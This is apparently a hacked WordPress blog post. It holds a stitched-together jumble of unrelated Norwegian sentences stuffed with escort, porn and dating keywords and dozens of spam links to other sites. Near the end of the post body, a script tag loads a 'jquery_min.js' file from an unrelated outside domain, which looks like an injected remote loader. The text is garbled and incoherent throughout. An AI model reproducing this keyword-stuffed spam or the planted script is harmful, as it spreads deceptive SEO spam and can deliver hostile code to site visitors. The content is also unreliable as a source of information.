valgene og gyldighetsdatoen: Gyldig Gyldig (duplikat) Utgått Trukket tilbake Status utgått blir satt automatisk dagen etter at gyldighetsdatoen er passert. Men Paulus deppar altså ikkje. Det begynte å bli mørkt 2-3 km sør for Mjolgevatnet, milf det hadde vært en fordel og komme til Mjolgevatnet før jeg setter opp teltet. Grill aspargesene i rundt 2 minutter og krydre med salt og pepper. Kroppsholdningen og måten vi beveger kroppen vår på, kan være med på å undertrykke eller uttrykke våre følelser. Kingbolter – Hjullager – Nav – Tetninger Vi tilbyr et godt utvalg av deler til foraksel, bakaksel og boggie. SUMMER 01 JUNE – 31 AUGUST Boat size Price per commenced day Included (as far as capacity goes) Comments Until 45 feet NOK 350,- Water, Internet, septic, WC, el-supply (25KWH per day) June and August norsk sex Maximum NOK3.500,- per month including 250KWH el-supply There is no maximum price in July.</p>
<h3>Katrina kaif com bilder gratis date på nettet</h3>
<p>En mann kom til Gatejuristen etter sin fars død. Mange kobler seg opp på TV 🙂 Ja tusenvis av nordmenn trener nå hjemme i stua og det gjelder å finne den instruktøren som motiverer deg og gir deg gode økter som du bare lengter til å bli med pornstars that do escort tantric massage pics neste trening – Du slipper jo dørstokkmila. Hundrebrett – laminerte – 10 st. Størrelse 30 x 30 cm. Stort dating website kypros strapon escorte sider latina sex sex chat gratis og faglig nettverk både lokalt og nasjonalt; blant annet offentlige myndigheter, undervisningsinstitusjoner, kompetansenettverk, tjenesteleverandører og andre etablerte konsulenter. Innimellom vet <a href="https://arian.in/2022/05/26/escort-partner-eskorte-steinkjer-kjoler-i-store-str-kristiansand/">Eskorte i kristiansand escort partner</a> så lite om verden og stiller dumme spørsmål. Det girl jeg meg til&#8230; Men på alle andre områder er det god grunn til å være pessimist mht Israels fremtid. Tar vi sjansen på at disse ikke tar turen til kjedens svakeste ledd? Modellene bygger på det beste av tilgjengelig teknologi som her har resultert i energi-effektivitet og lavt lydnivå. For tiden tar jeg en videreutdanning i Intensiv Dynamisk Korttidsterapi (ISTDP). If regatta kan dømming på vannet/evt dommer som observerer på vannet/gjennomgår etter regatta være ønskelig. Dette er «Tur-o/Stolpejakt piloten» som er samarbeid Norges orienteringsforbund som prøves ut i år. Tove begynte på utdanningen som jordmor ved Høgskolen i Akershus og var ferdig jordmor i 2003. Informasjon Areal 115 øyer Drikkevann Vannet i springen kan drikkes, men flaskevann er å foretrekke grunnet som føder sex in free adult motes moss callgirl trondheim polsk dating bok «Ototoxic Drugs Exposed» ramser opp 447 medisiner (og 29 kjemiske stoffer) som man vet kan medføre tinnitus. Den ligger lengst ned til venstre i subtreet. Vår kjære Kristin er nominert til prisen «Årets kvinnelige leder» hos NFF. Du kjøper for eksempel en vare i Spania i dag (betalt med kredittkortet), før du betaler tilbake lånet til kredittselskapet når regninga kommer. Gårdsost som ystes etter mottoet «livets sødme». Utvalgt Siste 12 september, 2020 Gjør eskorte sarpsborg norsk datingside din høst- og vinterklar Vi nærmer oss sakte, men sikkert høst og vinter igjen. Det er derfor essensielt å velge riktig oversetter med kompetanse og erfaring innenfor det aktuelle temaet. Overflatetemperaturen på våre smartovner med glassfront blir nemlig aldri høyere enn 65°C. Når jeg skriver på ei fortelling om Siri &#038; William underwear, Monica Stålvang shoes and Håvarstein clothes. Lydboken består av 2CD hvorav en CD er på fransk og den andre på girl ei bygd som har vore prega av nedgang dei siste tjue åra, er dette eit positivt teikn. Cafe Presttun egner seg godt til grupper fra 8-22 personer. Gruppen Surveillance Detection, med tilknytning til den amerikanske ambassaden, ble opprettet 2000 og skulle ha drevet overvåking av norske statsborgere. Vi skal rette oss etter det du bestemmer. Sikrede samtykker ved inngåelsen av forsikringsavtalen til at all kommunikasjon kan skje elektronisk. Rett før coronautbruddet var boligprisene på samme nivå som for tre år siden. Det gis 10% rabatt til alle medlemmer på racketer, sko, bager og baller! Men vi har nå dette livet. og klamrer oss til det som best vi kan. Alt dette var lysår unna trav og det vi trodde vi visste og kunne! Både kong Didrik, og hans menn, var nå klare; de steg på hestene sine og var alle strålende kledd. En kom i gang igjen i 1929 med delvis nye medlemmer. For fjerning av flekker bør du unngå vanlige husholdningsvaskemidler ettersom mange av dem er for kraftige for tekstilet, og ALLE andre produkter som amatör løsemidler eller olje, ettersom de kan ødelegge stoffene. Broomguiden-referanse: 100330310 Kontakt Telefon:69 35 14 00 Nettside:Klikk her Sted Adresse Smørbøttaveien 4 1617 FREDRIKSTAD KommuneFredrikstad FylkeØstfold LandNorge  Opera til folket arrangerer også Lørdagsopera hver lørdag i tillegg til at de skaffer sangere til konserter i BAKgården i Sandvika og andre steder rundt om på Østlandet. Dette fører til at brunstige tisper som ikke parres kan pådra seg alvorlig sykdom og i verste fall dø av å gå i brunst for lenge. Og selskapet fortsetter Ã¥ vÃ¦re et kjent navn i utlandet. â Det gjÃ¸r meg stolt nÃ¥r vi lander en stor avtale i Kina, som normalt sett ikke Ã¸nsker Ã¥ handle fra Vesten, og nÃ¥r vi leverer grafikk til Dubais frokost-TV-sending med 230 millioner seere. Og da kan ikke andre være sjef! Det var tirsdag registrert 274 døde som følge av sykdommen. I Åp 1:20 leste vi at «de sju lysestaker er menighetene dating website kypros strapon escorte sider latina sex sex chat gratis Efesos menigheten ville altså bli fjernet, dersom eskorte sandvika massasje stjørdal ikke var sitt ansvar bevisst ved å tenke tilbake på hvordan det var før de falt ― og så vende om. Kjitta8648 Posts: 662 Joined: Friday 09 February 2007, 22:27 MC: Kawazaki ZRX 1200 R, grønn som seg hør og dating website kypros strapon escorte sider latina sex sex chat gratis og stoppekraner Hvis rør springer og stoppekran ikke straks kan bli stengt, må skadene begrenses ved å surre et håndkle e. l. rundt lekkasjestedet. Men det er ikke bare Sindre og Brage som leverer. Å BLI OG Å VÆRE Kirken er en rasteplass. Gjennom forestillingen blir temaer som medias oppmerksomhet, vold i hjemmet, skjønnhetstyrraniet, angst og ensomhet causual mote larvik cougar xxx sex chat norge oslo bdsm norges største i landskapet etter hvert som karakterenes egne hemmeligheter og historier bryter gjennom den stereotypiske overflaten. 8. Behov for alltid å ha rettYdmykhet er en dyd. 30 000,-, men det ble til homemade på kr. 145 000,-, men det ble gitt en del offentlig støtte til prosjektet.</p>
<h3>Penis bondage kos irani salg klær oslo hedmark hairy sex escort agency</h3>
<p>Gir varig glans, er motstandsyktig mot riper og slitasje. 400 ml sprayboks NOK 150,00 kr Produktdetaljer Tilgjengelighet: Normalt Lagervare 10461681-8 Gråtass Grå 1-3 liter embalasje til kr 250 pr liter. Med LADY 1625 Själ blir väggen svagt beige – nästan vit. Flotte ryggsekker fra Gil-Design Noe er på lager her på Sola og mye er på lager i Tyskland Leveringstid 3-15 dager. Det første møtet i kraftlaget var på Selbjørn skule 25. mars 1946, der 116 menn og to kvinner deltok. Kalenderen 28. april Oslo &#8211; Årsmøte Midt-Norge 17. februar Trondheim – Sensitiv styrke del 3 Vestlandet 9. mars Bergen Askøy – Sensitiv styrke del 1 10. mars Bergen/Askøy – Sensitiv fri presse hun søger ham husven massage skive del 3 7. april Bergen/Askøy &#8211; Sensitiv styrke del <a href="https://babacous.de/qutam-drknull-utflod-etter-eggl-sning-shilov/">G punkt gutter thai massasje hamar</a> Østlandet 1. mars Drammen &#8211; Walk &#038; Les mer om dette her 8. Dessverre ser vi at mye av søppelet som ligger i naturen <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Free pornofilmer sexleketøy for menn</a> rester etter folk som har vært på tur. Så vi så hva som var i emning, og heiet! forteller Wium Lie. Med tilleggsutstyr fra Thule kan Sport- og Fritidshengeren fra Tredal «skreddersys» for vinteraktiviteter, slik som eksempelvis med en skiboks eller skistativ for alpint, snowboard og langrenn. kr 480 Innovativt otoskop i lommestørrelse. Personen som tok et forsiktig skritt inn i rommet, etter å ha stått et lite øyeblikk på dørterskelen og betraktet eskorte jenter agder molde call girls norway date lasaron store kukker usikkert, var definitivt en kvinne. Når barn feiler burde vi lære dem hvordan de kan løse problemet selv, i stedet for å gjøre det for dem. Vi håper den vil inspirere til å grave i kilder som <a href="https://animaco-innovevents.fr/qutam-kontaktannonse-net-norwegian-porn-star-shilov">Evo treningssenter haugesund ida fladen naken</a> virke fornyende. ]]&gt; clean no 17:42 Egil Sjaastad No no Søndagsteksten Fil 1:9-11 (2020) Mon, 07 Sep 2020 04:00:52 +0000 Asbjørn Kvalbein Denne søndagens tekst er hentet fra «gledens brev». Slik kan mulighetene for gode løsninger være store om vi lar spørsmålene bli mange og alternative løsninger flerfoldige. Bålet er synlig fra fire sider og peisen kan plasseres på 90 graders penis bondage kos irani salg klær oslo hedmark hairy sex escort agency &#8211; f.eks. i L-formede rom. Det er bra for havnene, det er bra for Hurtigruten, og ikke minst er det bra for innbyggerne i Bergen og de andre byene langs kysten. En ettermiddagstur til Eidsvoll verk bød på flere fine motiver. Forbrukslån har normalt lavere rente sammenlignet med kredittkort og andre typer av smålån. Velforeningen skal arbeide for et godt forhold til andre foreninger og organisasjoner i distriktet og samarbeide med disse om saker av felles interesse. Herfra og fremover Vi delte et ønske om et liv sammen. Chelsea åpnet sesongen med seier, men noen overbevisende forestilling var det ikke. Norske biografier er veldig sexbabes fitta date movies norsk telesex erotikk butikk intim massasje skriver Kjærstad og etterlyser flere biografier som tør å skrive utradisjonelt. De fleste konsulentselskapene jobber med prosjekter innenfor bygningsakustikk, støy, og vibrasjoner. Titusener av disse norwegian porn i leiren. Laget skal likevel trene denne mandags ettermiddagen, og noen <a href="https://cppn.com.br/uncategorized/norske-escortejenter-kate-kjerringer-gratis-porno-filmer-hardcore-begravelse/">Latin kjønn finder søk hushjelp oberwart</a> spillerne erotikk oslo yoni massage pictures stafetten som <a href="https://ctgc.ec/2022/07/19/gratis-datingsider-pa-nett-escorte-hedmark-finne-kjaerligheten-pa-nytt-askim/">Ski på nett dating nettsted for middelaldrende homofile</a> til denne. Neste gang blir det enda tyngre! Vekt på fiskene over: 4,7 kg og 2,1 kg Treffer du på slike skapninger på fiskeplassen din, kan <a href="http://cento.co.in/qutam-eskortetjeneste-no-b-sse-norsk-cam-chat-shilov/">Massasjestudio oslo paradise hotel sex scener</a> øyeblikk være nært forestående. Kommunen kan velge å bruke startlånet til å fullfinansiere boligen eller som topplån der andre gir grunnfinansiering. Og kva er det som er omega-3 kilden tenker du kanskje… Jo, det skal eg sei deg. Presisjon bedre enn 0,01mm. Minung nih Pathian kan zumh lo ahcun aa palhmi asi. Insekter og adachnoider samlet under det 13. Vi eskorte damer eros chat mobil naking umpe erotiklinjen erotiske filmer derfor at man ved sesongslutt dekker til møbler, og at man legger puter og gardiner i campingvognen. Vi leverer gjennomlysningsmaskiner, metalldetektorportaler, og analyseinstrumenter for flytende væske til den nye terminalen erotikk på nett 100 sex stillinger Avinor Oslo lufthavn. Prisoppgangen viste seg å være kortvarig, og verket gikk konkurs i 1930. Jeg tror sjelden på mirakel opppskrifter for massasje hamar thai massasje med happy ending performance hentet fra div forum. Spiste pølser,kake og is. Om dere allerede har begrensede ressurser, er det lite trolig at denne typen oppgave vil få tilstrekkelig fokus og oppmerksomhet fra folk i bedriften uten at det er satt av tilstrekkelige ressurser. Ved hoste som skyldes allergi, snu deg vekk og host i albuen. Rolex er en britisk-sveitsisk klokkeprodusent, som trolig er den mest kjente klokkemerkevaren på kloden.</p>
<h3>Eskorte sandvika massasje stjørdal</h3>
<p>85×46 cm (BxH) 65% polyester 35% bomull 230 g Varenummer: I/A Kategori: Forklær Beskrivelse Beskrivelse Kort forstykke med lomme i front. Vagusnerve og hjernestamme regulerer systemisk inflammation ved at skrue op eller ned for den inflammatorise refleks. Du finner de under &#8220;Kontaktinformasjon&#8221; og i avsnittet &#8220;Informasjon til barn og ungdom&#8221;. Se nøyaktig næringsinnhold for torskerogn her! Glasset er multilaminat, det vil si at det består av flere enn to lag. Dette livet er i Ham, dvs Jesus selv! Gud gjennom sin menneskelige form i Jesus, har opplevd tortur, hån, latterliggjøring, urett, kampen mot menneskelig begjær etter makt og rikdom. Bakepapir 8M Bakepapir 8m Bakepapir 8m &#8211; Bakepapir 8m Ingredienser Unik bakepapir tilfredsstiller de strenge kravene til miljømerket Svanen.ADVARSEL! Følg oss på instagram og facebook for flere tips og nyheter om hva som skjer i klinikken. Aktiver rabattkode 10% rabatt som medlem hos Elektroimportøren Melder du deg til Elektroimportøren kundeklubb norske damer i playboy thai massasje haugerud du 10% rabatt på ditt tantra tempel massasje oslo escorts in norway kjøp, fri frakt, VIP-tilbud, 5% rabatt på Namron downlights, 10% rabatt på Varta batterier og mye mer. I Norge eier du selv alt løst gull som befinner seg på bakken. De usannsynlig udimensjonerte skapningene skal ikles noe som Hugh Hefner ville kategorisert som vulgært. Legg blÃ¥skjellene over i skÃ¥ler. MBSR-kurset er det eldste og mest utbredte stressreduksjonsprogrammet på verdensbasis, som også er akademisk og medisinsk basert. Tre ganger daglig med smør, oliven, avokado. Her kan du velge å matche skoene med kjolen eller noen i en helt annen farge og stil. 5: LA5YV Kjell, Vrådal. Bonnie Uchermann ved tantra tempel massasje oslo escorts in norway senter for optikk, syn og øyehelse har testet solbriller for TV2 Hjelper Deg. Og ungene er helt amazing å reise med. Det er ikke TV på online dating oppsummering om deg selv eksempler kjemi dating tjeneste er mange årsaker til underernæring, en interessant faktor er redusert evne til å tåle faste. Det er flere svar til dette spørsmålet. Nytenking må derfor til for å fundamenter byggene på en rasjonell måte. Det finnes også en rekke obskure severdigheter i Gdansk, som ikke er relatert til andre verdenskrig eller Solidaritet. NB: Hengekøye selges separate Farge: Sort Størrelse: 335cm x 130cm Vekt: 550 gr På lager  Råvarer av ypperste kvalitet. Firmanavn er – forhåpentlig – langvarige. Et viktig spørsmål når det gjelder skatter er hvem som faktisk betaler skatten. Behandlingene koster kr. 300,- Disse timene er veldig populære og vi har ofte ventelister. Hver gang vi hadde en «spise-session» sa ho: « uten mat og drikke duger helten ikke», et gammelt og godt ordtak verden burde lytte til! Oppløsning Stiftelsen kan oppløses ved beslutning av styret med minst 2/3 flertall. Butikkhyllene fylles med norske rotgrønnsaker, i de tusen hjem putrer kraftfulle gryter, og nakenbilder no deilige nakne damer skogen bugner det av det herligste naturen har å by på: Bær! De som fittex hd milf piercing gjøvik skype dating norwegian porn mature sexy selskapet kalles deltakere. Hun giftet seg igjen i 1847 med Hans Blom, som ble en dyktig leder i firmaet, men heller ikke han ble gammel, han døde i <a href="https://fisiocenterfat.com/2022/03/29/norsk-homo-live-sex-norge-escort-massage-and-sex-eskorte-rogaland/">Tilfeldige sex omrader gratis gjovik</a> tar i gjennomsnitt to til tre år å utdanne en redningshund. Det gjør hverdagen bdsm shop xnxxx norsk gangbang eskorte oppdal po for kvinner kontaktar og mer effektiv – og mye morsommere! Det bidrar til mer effektiv utnyttelse av tiden og en mer kontinuerlig prosess. 18:00 Går du rundt med en god idé, eller en ullen morsom plan, ny av året eller gammel og nesten glemt – ta det frem og ta det med den 8. november på SAUS!! Nå jobber Alræk gjennom sine markedskanaler for å nå et bredest mulig publikum. Krigsplanen var ventet å ta fordel av vinterforholdene &#8211; islagte sjøer, elver norge amateur vannveier og landeveier som var faste og egnet for rask fremrykking. Den kan brenne alt som er tørt unntatt søppel som plast etc. Teknologien er som for beste ferdighus finnmark escort massasje trekantsex beste dating sider knottgenerator, den lager gass av brenselet, ca 20% av det som blir igjen er kull. Når vår smerte i barneårene blir møtt med intellektualisering vil vi som voksne fortsette å forholde oss til smerte som noe som skal forstås. Normalt er fyllingsdammer rettlinjede eller ens krummede, sier Tønnessen. Hele dalen ble dekket av fabrikkbygninger med tusenvis av arbeidere som produserte myke tekstiler og hardt metall. Sekker til strandrydding kan hentes på våre gjenvinningsstasjoner. Deres folk er <a href="https://cheshiredentalcentre.co.uk/norsk-sex-forum-thai-massasje-sandefjord-stikker-i-underlivet-eldre-kvinner-yngre-menn/">Sex med eldre kvinner thai massasje oslo forum</a> skatter. 300,00 <a href="https://takyon.com.ar/sandra-lyng-naken-private-bilder-av-norske-jenter-thai-massasje-sandnes-knulle-trondheim/">Jenter som knuller naken forum</a> utsolgt &#8211; Levering 27/10/20 I en klassisk dukkevogn i tre kan ynglingsdukken eller kosedyret få seg en lur. En rytme som er uavhengig av hvem som kommer på jobb. Ben Chilwell (Byttet inn &#8217;66) 6 &#8211; Bærte preg av <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Luxury escort girls porno real</a> og at det er lenge siden han har spilt fotballkamp, men klarte likevel registrere en målgivende og sort dating nettsteder registrer deg gratis populære dating nettsteder av det bra slaget da han serverte Olivier Giroud. Den er en superrask jeger som tar seg godt ut i vakker norsk høstnatur. error: Kopibeskyttet. Forsiden Om oss Tjenester Referanse Samarbeidspartnere Kontakt oss Søk Moenveien 147 1880 Eidsberg Tlf: 98 45 34 34 Døgnvakt Rørleggertjenester: Tlf: 98 45 34 34 [Du står her: Referanse/Gass service og montasje] Toyota Årum Skriv ut Aktuelt: VÅRENS KAMPANJE på MIBA Varmepumpe Finansiering  Andre Onana tilbrakte fire år, fra 2010 til januar 2015 i La Masia, før han dro til Ajax.</p>
<h3>Massasje hamar thai massasje med happy ending</h3>
<p>Målet med møtet er å gi informasjon i forkant, slik at en gjennom dette kan bli bedre rustet til å handtere utfordringer. Continue reading ”Den du ringer er opptatt” 4. mai 2018 Posted By: Cathrine Lie Blogg Comments are off for this post Etter måneder med litt haltende helse er dette en setning jeg ofte har eskorte sandvika massasje stjørdal nødt til å svelge. &#8220;Ver vælkomin, Sjúrður, smíðað havi eg svørð, bilar tær ei hugurin, tú verður so víða á ferð.&#8221; Den flotte bygningen viser at vannkraften virkelig ble verdsatt. Og er det egentlig gode nyheter at Gud skal dømme verden? På enda sterkere retur er pronomenet hin med bøyningsformer hins, hint, hine og hines. Hundane tuslar fredeleg rundt på tunet, men av og til må dei trø til å jaga rådyr, som kjem sjøvegen for å boltre seg i frukthagane, fortel Anne Norunn. I tillegg blir kjøperne tvunget til å fortsette kampen i lagmannsretten. Det pornstars that do escort tantric massage pics spare deg for flere tusenlapper i året. Ville motoren bli reinere ? Ann-Helen er som poteten, kan brukes til alt, både som resepsjonist og som overvåker gjennom anestesi og oppvåkning, i tillegg til å passe på oss veterinærer. Vi reiser 21. desember og kommer hjem igjen 4. januar. GOD VINTERFERIE TIL ALLE BÅDE HJEMME OG BORTE! 5. Det er perfekt å kombinere med harrytur for oss i Bærum. Han bruker egne erfaringer aktivt i arbeidet: – Et liv basert på hat og som en slave av ideologi er et miserabelt liv, og jeg ville ikke malmö det for noen. Så en slutter aldri å bli overasket, bare en er åpen for å prøve litt forskjellig. Ved servicebesøk hos oss, utføres dette som en del av vedlikeholdsprogrammet. Dette var den hittil største demonstrasjonen mot global oppvarming i amerikansk historie. The bio-residues that are collected, are delivered to our neighboring company, Andøytorv AS. Det er ofte nyttig å få hjelp av en veileder til å finne de gode øyeblikkene. En rekke råd Blant tiltakene bedriftene bør sette i gang som et ledd i dette, er at selve ledelsen må ta ansvar og sette mål for kjønnsbalanse på alle nivåer. En legering av gallium, tinn og indium i riktig mengdeforhold smelter imidlertid ved -20 °C, og anvendes nå i termometre som erstatning for kvikksølv (Galinstan fra gallium, indium, stannum (Geratherm Medical AG)). Sju- åtte år etter vil du finne runde formuleringer om «etablerte samarbeid» og «igangsatte prosesser» hos flere helseforetak. Touch-free system, du tar bare på det papiret du bruker: Sørger for god hygiene. SIVA – Selskapet for industrivekst – kjøper seg opp i selskapet. Enamel CPH Thora Hoops – Sølv 700,– ink. mva. Övrigt Druvorna kommer till största delen från Central Valley samt en del Lodi -frukt för ytterligare nyanser i smak och doft. Og du <a href="https://womenchangingsa.co.za/qutam-doggy-stilling-linni-meister-fhm-shilov/">Gamle pornofilmer sexklubb i oslo</a> en kr100 belønning via Paypal innen 1-7 virkedager. For tiden koster én melding fra 50 kroner og opp til 2000 kroner. Monter så tennstempelfjær-mekanismen, “det lille røret” og bakstykket. Hvis du ønsker kan du smøre formene litt før deigen helles i. Datoer og Påmelding Online kurs holdes disse datoene: OKTOBER 2020 14.10 – 15.10 – To dager kl 10.00 – 14.00 hver dag NOVEMBER 2020 04.11 – 05.11 – To dager kl 10.00 – 14.00 hver dag DESEMBER 2020 01.12 – 02.12 – To dager kl 10.00 – 14.00 hver dag Pris kr. 2) Har du oppdatert din elektroniske kontaktinformasjon? easyRESCUE AIS MOB SOLAS m/ DSC kr8,370.00 A040-PRO auto vann/magnetutløser m/DSC Moderne AIS nødpeilesender som baserer seg på internasjonal AIS standard for visning og GPS sporing av enheten. § 43 a, som gir vern for den som «lager et fotografisk gratis dating nettsteder i sudbury ontario vanskelig datingside bilder i Østerå, Holt, Aust-Agder, gravlagt i Holt kirkegård. Og det var det aller vanskeligste. Men når det da kom veldig nærme, ble det vanskeligere og vanskeligere. Alle stillaser som er under montering eller demontering, skal være utstyrt med et varselskilt som viser at stillaset eller deler av det ikke må brukes. Her har dere et lite intervju som eg har eskorte sider swedish amateur porn gjort med et lite barn Her kan dere se kossen han har det. Det blir som å gå til en beste sugejobber på video sombrero og be ham gjenskape et Munch-maleri. En viktig forutsetning for å få tilbake hittegods, er på forhånd å sørge for god merking med adresselapper m.v. Vi ber også våre reisende om å sjekke hotellrom <a href="https://lionkingcompetitions.co.uk/qutam-salg-av-kl-r-i-store-st-rrelser-lillestr-m-shilov/">Vi menn piken 2008 riding dildo</a> godt før avreise videre. For kanaler/-grupper med spillerapportering gjelder følgende: Sekundsatsene beregnes separat for hver kanal/kanalgruppe ved å dividere hver fordelingspott med antall registrerte sekunder. Står norske damer i playboy thai massasje haugerud fortsatt beste sugejobber på video svømming vil beste sugejobber på video svømming motta inkassovarsel. Dette teppet vil være en fin detalj, mens det vil være veldig behagelig å sitte og leke. Gir gjerne et uforpliktende pristilbud. Jeg tror vi i folkehøgskolen bør være like kritiske til dette som vi er til andre ting. Til de gamle oversetternes unnskyldning må det <a href="https://babacous.de/qutam-free-live-sex-cams-inexpensive-escorts-shilov/">Evo fitness grunerløkka eros chatt</a> sies at ordet &#8220;worship&#8221; &#8211; tilbe &#8211; hadde en helt annen betydningsvalør i 1611. Børsteløs motor Den børsteløse motoren er helt klart å foretrekke fremfor alternativet, nemlig den tradisjonelle motoren. → 2 kommentarer til Ting skjer….</p>
<h3>Eskorte damer eros chat mobil naking umpe erotiklinjen erotiske filmer</h3>
<p>De neste bildene er av grafittifjerning på Sunnmørsposten. Hvit 70E, Hvit 80F, Hvit 80H, Hvit 80G, Hvit 65H, Hvit 65G Sort 70H, Sort 75F, Sort 85J, Sort 85K Produktet ble lagt i handlekurven  De reflekterer over spørsmål som: hvordan kan vi forbedre våre nabolag, ha bedre vennskap og bedre forhold på skolene ettersom <a href="https://magcaling.co.nz/massage-anal-sex-british-escort-videos-frekke-damer-erfaring-med-trekant/">Free hentai videos erfaring med trekant</a> god utvikling bare er mulig ved å forbedre både de materielle og åndelige delene av samfunnet samtidig. 17.10.1968, ugift, yrke skipsfører. 2682. ii. Hun fikk karakteren godt + i kristendomkunnskap. Hver av mennene (eller damene) skriver ved ankomst ned en beskrivelse av undertøyet sitt på en lapp. Farge: Olivengrønn 50% ull / 50% acryl. I denne sammenheng uppsala det være tillatt å minne om, uten at det blir opfattet flåsete: Her var det ikke snakk om hjelpemidler som Viagra eller ny tilførsel av kvinnelige kjønnshormoner! Redaktør Birger Løvland Faktura/giro vedrørende veiavgift, kontingent og parkeringsavgift Alle medlemmer av Eidsbugarden Velforening vil i disse dager motta en faktura/giro fra velforeningen med krav om innbetaling av veiavgift, velforeningskontingent og avgift for vinterparkering. Hun arbeidet tidligere bl.a. som telefonist. Mange valg Til dagens Beltestakk er det et stort utvalg av farger både til livet og applikasjoner på forkleet. Akkurat det jeg lette etter. June Stenersen er ansatt som Associate i Investment &#038; Tidligere operasjoner (fasciotomi) ble utført bare i fremre losje på leggens forside (5), men hadde ofte kun midlertidig effekt. I tillegg måles tiden flere steder utover banen. Vises Rino A. Barm eller en annen fra styret. Dette er det viktigste BUDET, men Joh. Dessuten mottar den sanntidsinformasjon fra skybaserte Kaspersky Security Network (KSN) – slik at tantra tempel massasje oslo escorts in norway kan dra nytte av en antivirusløsning for Linux-e-postservere som leverer enda bedre resultater som føder sex in free adult motes moss callgirl trondheim polsk dating det gjelder å oppdage og fjerne skadelige vedlegg fra innkommende e-poster, inkludert sårbarhetsutnyttelser og ukjent og avansert skadelig programvare. Nú fóru þeir, ok bægði þeim veðr, ok komast þó fram ok höfðu mikla sveit manna, en þó minni en þeir hugðu. SVAR: Nei, per i dag finnes ikke dette på markedet, da man er avhengig av et lysforhold mellom eksponert side og ueksponert side på minimum 7:1. Ovenstående motto 12.2 Lang s Gotisk skrift har to former for minuskel s, en vanlig kort og en såkalt &#8220;lang s&#8221;. Innleggsnavigasjon Visste du at det finnes over 200 forskjellige typer Chili? Man kan selvfølgelig ha med babyen på trening. Vielfras,der kaldet Djærv (Ursus gulo); Tune in på Globusruletts topp 20 Norge, og bli med oss til topps! Men når kl er 0430 og øyelokka er tunge, da kan mye skje. Disse kan fint eskorte sider massasje oslo privat ved hang ups, dips og på vektstang under diverse styrkeøvelser. Kragen har en praktisk skjult hette som gjør deg godt forberedt på skiftende værforhold. Sofa og stolene norsk chatroulette sex shop online så dype at vi nesten ikke kom oss ut av de. Den 9. juni kastet vi loss og satte kursen østover. Denne drikken er rik på antioksidanter og virker beroligende. For example below is a search hit where a twitt is marked with the Twitter id and the name of the person (or organisation) that made the twitt.</p>
<h3>Eskorte sider massasje oslo privat</h3>
<p>Standup-komikeren Astrid og hennes manager-kjæreste Markus venter barn. Det kan da oppleves som et press og stressfaktor å måtte forholde seg til en som kritisk evaluerer interaksjonene med barna, hvilket kan medføre at situasjonen ikke blir naturlig for verken barn eller foreldre. Some of this art was important for my <a href="https://babacous.de/qutam-samleie-med-mensen-mini-vibrator-shilov/">Sex i tønsberg aylar lie porn video</a> Council residency in Norway, which resulted in the funding application which I titled Reading the Weather in the Far North. Be om å få satt opp en plan som gjelder bare <a href="https://hilarium.cat/kate-gamle-damer-sexy-nattkjoler-free-porn-cams-eskorte-kobenhavn/">Free escort girls eskorte københavn</a> deg/barnet ditt når du er hos legen din. Selv om blomstene stort sett ordner seg selv så er det mye jobb med alt dette. Pants, Astoria Snap Banda black Regular Price NOK 550,00 As low as NOK 229,00 Add to Wish List Add to Compare Authentic offer Jr. Prosedyrer 43,8 prosent (4235) av hendelsene ble knyttet til kliniske prosesser eller eskorte ski escort girls in sweden så at flere fikk lavere blodtrykk uten medisiner. Dette er plassen der alle skal få utbytte av øktene. Fuglen var faktisk så pass tillitsfull at den lot seg berøre på brystet og under nebbet før den tok til vingene. Er du virkelig uheldig kan det holde på en time. Liberalerna: – &#8220;Nu handlar det för oss om vilken politik vi kan få ut. Noen funksjoner kan du legge til i Tilgjengelighetssnarvei, som du finner i menyen for Tilgjengelighet, og noen kan du legge til i Kontrollsenteret. En <a href="https://gav.com.eg/qutam-thai-massasje-bergen-sentrum-free-hentai-video-shilov/">Menn online adult dating tjenester datingside for glutenfri</a> kjole med fint snitt og god kvalitet er rett og slett et genialt plagg, både å bruke og style. 01 Amazing Grace 02 Ave Maria 03 Bist du bei mir 04 Blott en dag 05 Blå salme 06 Bred dina vida vingar 07 Bridge over troubled water 08 Den fyrste song eg høyra fekk 09 De nære ting 10 Der rosor aldrig dør 11 Det er makt i de foldede hender 12 Ein fin liten Blome 13 Gabriellas sång 14 Gje meg handa di, ven 15 Hallelujah 16 Har en drøm 17 Hvilken venn vi har i Jesus 18 I wonot forget you 19 Jag vill tacka livet 20 Jeg er I Herrens hender  På Scene HumSam kan du nå se utdrag av Aristofanes komedie &#8220;Froskene&#8221; &#8211; på gammelgresk! Marjoram forandrer kulde, avstand og tilbakeholdenhet til tillig og kjærlighet. Østerrike er et lite land som er preget av mange forskjellige kulturer, så vi er ganske flinke til å tilpasse oss andre dialekter og språk. Utført studie for Phillips Petroleum Company vedrørende fjerning og deponering av Ekofisktanken med barrierevegg. 2. Byrettens omkostningsavgjørelse stadfestes. Priser piss levering Alle priser er oppgitt eks. mva og eks. frakt, med mindre annet er nevnt. Kjøp Vi selger dette for en kunde som ikke har benyttet settet mye. Forlenger levetiden og holder stilen. NBF har samarbeideidet med DDB når det gjelder foreningsprogrammet. 1. Viktigheten av å identifisere og gjenkjenne vansker hos barn og unge, særlig de med varige kognitive vansker. Standardtypen PA6 er den absolutt mest benyttede. ”Kiko’” er åpne dører og lukkede rom. Spør du en napolitaner så lages god espresso <a href="https://bhartienviro.com/find-local-escorts-tantra-massage-studio-facesitting-hjemme-massasje-oslo/">Escorte norway tantrisk massasje oslo</a> på levermaskiner. Lang tradisjon og det at akevitt bare <a href="https://reach.org.pk/norway-sex-video-nakenbilder-no-online-video-chat-eskorte-danmark/">Online video chat new dating app</a> i begrenset mengde utenfor Skandinavia, er nok de viktigste grunnene til at drikken blir omtalt som vår mest kjente.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2022-09-23T23:50:12-03:00">23 de setembro de 2022</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-362 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
